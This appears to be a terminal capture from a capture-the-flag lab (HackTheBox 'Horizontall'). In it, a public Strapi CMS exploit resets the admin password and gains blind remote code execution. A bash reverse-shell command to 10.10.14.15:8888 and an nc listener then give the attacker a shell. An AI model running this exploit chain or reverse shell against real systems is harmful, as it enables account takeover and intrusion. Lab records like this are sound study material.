 文件 动作 编辑 查看 帮助
URL: https://www.exploit-db.com/exploits/50239
Path: /usr/share/exploitdb/exploits/multiple/webapps/50
File Type: Python script, ASCII text executable
Copied to: /home/kali/Desktop/50239.py
┌──(root㉿kali)-[/home/kali/Desktop]
└─# vi 50239.py
┌──(root㉿kali)-[/home/kali/Desktop]
└─# vi 50239.py
┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 50239.py http://api-prod.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token:
$> ls
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$> bash -c 'bash -i >& /dev/tcp/10.10.14.15/8888 0>&1'
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc -lvnp 8888
\listening on [any] 8888 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.105] 41650
bash: cannot set terminal process group (1873): Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$